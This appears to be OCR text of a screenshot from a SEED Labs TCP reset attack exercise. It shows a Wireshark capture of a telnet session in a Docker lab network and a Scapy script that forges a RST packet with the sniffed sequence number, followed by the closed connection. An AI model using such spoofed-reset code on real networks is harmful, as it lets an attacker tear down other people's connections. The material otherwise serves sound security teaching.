 SEED-Ubuntu20.04 (try 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Wireshark Jan 23 13:46
[01/23/24]seed@
attacker uses an
Victim uses an i
User1 uses an im
User2 uses an im
[01/23/24]seed@
Starting user1-1
Starting user2-1
Starting seed-at
Starting victim-
Attaching to see
user2-10.9.0.7
victim-10.9.0.5
user1-10.9.0.6
97d95ccdf3f
[01/23/24]s
docker-comp
[01/23/24]s
[01/23/24]s
[01/23/24]s
[01/23/24]s
[01/23/24]s
[01/23/24]s
[01/23/24]s
[SEED Labs] Capturing from br-40db1468be18 (host 10.9.0.5 and tcp port 23)
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter … <Ctrl-/>
No. Time Source Destination Protocol Length Info
56 2024-01-23 13:37:42… 10.9.0.5 10.9.0.6 TELNET 68 Telnet Data ...
57 2024-01-23 13:37:42… 10.9.0.6 10.9.0.5 TCP 66 42778 → 23 [ACK] Seq=1646088897 Ack=2236933480 Win=64256 L
58 2024-01-23 13:37:42… 10.9.0.5 10.9.0.6 TELNET 476 Telnet Data ...
59 2024-01-23 13:37:42… 10.9.0.6 10.9.0.5 TCP 66 42778 → 23 [ACK] Seq=1646088897 Ack=2236933890 Win=64128 L
60 2024-01-23 13:37:42… 10.9.0.5 10.9.0.6 TELNET 150 Telnet Data ...
61 2024-01-23 13:37:42… 10.9.0.6 10.9.0.5 TCP 66 42778 → 23 [ACK] Seq=1646088897 Ack=2236933974 Win=64128 L
62 2024-01-23 13:37:42… 10.9.0.5 10.9.0.6 TELNET 87 Telnet Data ...
63 2024-01-23 13:37:42… 10.9.0.6 10.9.0.5 TCP 66 42778 → 23 [ACK] Seq=1646088897 Ack=2236933995 Win=64128 L
64 2024-01-23 13:39:25… 10.9.0.6 10.9.0.5 TELNET 67 Telnet Data ...
65 2024-01-23 13:39:25… 10.9.0.5 10.9.0.6 TCP 66 23 → 42778 [ACK] Seq=2236933995 Ack=1646088898 Win=65152 L
66 2024-01-23 13:39:25… 10.9.0.5 10.9.0.6 TELNET 67 Telnet Data ...
67 2024-01-23 13:39:25… 10.9.0.6 10.9.0.5 TCP 66 42778 → 23 [ACK] Seq=1646088898 Ack=2236933996 Win=64128 L
68 2024-01-23 13:43:06… 10.9.0.6 10.9.0.5 TCP 54 42778 → 23 [RST] Seq=1646088898 Win=1048576 Len=0
69 2024-01-23 13:43:24… 10.9.0.6 10.9.0.5 TELNET 67 Telnet Data ...
70 2024-01-23 13:43:24… 10.9.0.5 10.9.0.6 TCP 54 23 → 42778 [RST] Seq=2236933996 Win=0 Len=0
Frame 68: 54 bytes on wire (432 bits), 54 bytes captured (432 bits) on interface br-40db1468be18, id 0
Ethernet II, Src: 02:42:36:9a:44:b0 (02:42:36:9a:44:b0), Dst: 02:42:0a:09:00:05 (02:42:0a:09:00:05)
Internet Protocol Version 4, Src: 10.9.0.6, Dst: 10.9.0.5
Transmission Control Protocol, Src Port: 42778, Dst Port: 23, Seq: 1646088898, Len: 0
Source Port: 42778
Destination Port: 23
[Stream index: 0]
[TCP Segment Len: 0]
Sequence number: 1646088898
[Next sequence number: 1646088898]
Acknowledgment number: 0
Acknowledgment number (raw): 0
0101 .... = Header Length: 20 bytes (5)
Flags: 0x004 (RST)
Window size value: 8192
0000 02 42 0a 09 00 05 02 42 36 9a 44 b0 08 00 45 00 ·B·····B 6·D···E·
br-40db1468be18: <live capture in progress> Packets: 70 · Displayed: 70 (100.0%) Profile: Default
Open rstasttack.py Save
~/Downloads/Labsetup/volumes
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 ip = IP(src="10.9.0.6", dst="10.9.0.5")
5 tcp = TCP(sport=42778, dport=23, flags="R",
seq=1646088898)
6 pkt = ip/tcp
7 ls(pkt)
8 send(pkt, iface="br-40db1468be18", verbose=0)
Python 3 Tab Width: 8 Ln 5, Col 52 INS
seed@VM: ~
e63:/# telnet 10.9.0.5
5...
0.9.0.5.
er is '^]'.
LTS
ogin: seed
ntu 20.04.1 LTS (GNU/Linux 5.4.0-54-generic x86_64)
on: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Tue Jan 23 18:02:31 UTC 2024 from user1-10.9.0.6.net-10.9.0.0 on pts/2
seed@c94c15f020c4:~$ lConnection closed by foreign host.
root@c98b3d42fe63:/#
sport : ShortEnumField = 42778 (20)
dport : ShortEnumField = 23 (80)
seq : IntField = 1646088898 (0)
ack : IntField = 0 (0)
dataofs : BitField (4 bits) = None (None)
reserved : BitField (3 bits) = 0 (0)
flags : FlagsField (9 bits) = <Flag 4 (R)> (<Flag
2 (S)>)
window : ShortField = 8192 (8192)
chksum : XShortField = None (None)
urgptr : ShortField = 0 (0)
options : TCPOptionsField = [] (b'')
root@VM:/volumes#
Right Ctrl